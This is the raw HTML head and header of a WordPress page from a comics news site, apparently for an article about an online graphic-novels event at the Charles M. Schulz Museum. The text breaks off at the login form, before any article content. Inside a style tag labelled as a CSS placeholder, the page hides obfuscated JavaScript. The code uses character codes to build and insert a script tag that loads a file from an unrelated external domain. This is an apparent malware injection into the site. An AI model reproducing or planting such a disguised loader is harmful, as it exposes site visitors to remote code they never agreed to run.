:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768948430" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768948430" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768948430" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/378313"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-1ApP">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9031b9b129";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/",
                    "name": "Comics"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/",
                    "name": "ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-378313 single-format-standard wp-theme-Newspaper td-standard-pack online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
